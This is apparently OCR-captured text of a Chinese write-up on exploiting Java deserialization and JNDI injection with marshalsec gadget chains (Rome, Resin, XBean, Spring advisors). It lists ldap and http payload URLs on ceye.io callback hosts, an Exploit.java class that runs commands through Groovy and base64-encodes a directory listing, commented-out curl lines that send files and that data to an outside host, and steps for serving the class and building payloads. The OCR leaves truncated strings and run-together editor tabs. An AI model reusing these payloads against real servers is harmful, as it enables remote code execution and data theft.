Rome ldap://Rome.lzv3nf.ceye.io/Exploit
eNqVUs1uEzEQlppCm5%2BqlThz4YK4OJG4cWTTqiASIFly6lIZe9K4sj1bj910%2BxJse%2Bwz8CZ5EQ4ceAS8G4
Resin http://Resin.lzv3nf.ceye.io/ Exploit
eNqNVM1OFEEQPizLln8SlYqiB6OJnnrHGBPjwUQHCEZ3FDDE4GGt7a6daeifSXfPuvAQJiIXE08m6kP4Avgs3nw
XBean http://xbean.lzv3nf.ceye.io/ Exploit
eNqFUk1v00AQPRC3bktVkEqlShw5b4I4IMGJurWKhFwlKR%2FiUsbrcbLJene1u04c%2FkVbVHHiL%2FC3%2BB
SpringPartiallyComparableAdvisorHolder ldap://adv.lzv3nf.ceye.io/Exploit
eNqNVE1PFEEQvQASEFxN0HAxmmi8NWNINPE2TMQFdfjYPRg8YO1M7cysM11td89%2B%2BCsWSLwaf4Z%2
SpringAbstractBeanFactoryPointcutAdvisor ldap://spirngadv.lzv3nf.ceye.io/Exploit
eNqNj8FOwkAQhk8aE9Soz6DhtjQx8eANq6Yhpoj0xllhOy2L2511dlvFp0BiPPi0thGUgyTedif%2F%2FPN9URh0iXPI
SpringAbstractBeanFactoryPointcutAdvisor2 ldap://spirngadv.lzv3nf.ceye.io/Exploit
eNqNUs1u00AQvrQpUoEWJN6gVW8TlySQkDiAKXIrlP44lVAuZWyPnQ3r3WV3nDo8BYkEJx6CF%2BMd2LUT6A
证明：
构建Exploit.class：
dminrce × index.jsp × FastJsonTest.java × Exploit.java × TestTmp.java × File.java × RMIRunner.java × AbstractScriptEngine.ja
  }

  public Exploit() throws Exception {
      ScriptEngineManager factory = new ScriptEngineManager();
      javax.script.ScriptEngine engine = factory.getEngineByName( shortName: "groovy");
      String command = "";
      try {

          String pwd1 = (String) engine.eval( script: "return \"open /Applications/Calculator.app/ \".execute().text");

         //pwd1 = new BASE64Encoder().encode(pwd1.getBytes());
         File[] files = new File( pathname: ".").listFiles();
         StringBuffer sb = new StringBuffer(new File( pathname: ".").getCanonicalPath());
         for (File file : files
                 ) {
             sb.append(file.getName() + "|");
         }
         String pwd = new BASE64Encoder().encode(sb.toString().getBytes());
         pwd = pwd.replaceAll( regex: "\\n",  replacement: "");

         //command = "\"curl http://xx:9090/upload/t.war -F filename=@/Users/nano/Downloads/1.ser\".execute()";
        // command = "\"curl -k http://xx:9090/" + pwd + "\".execute()";   SDL安全实践
python -m SimpleHTTPServer 8080。
使用适配后marshal生成payload：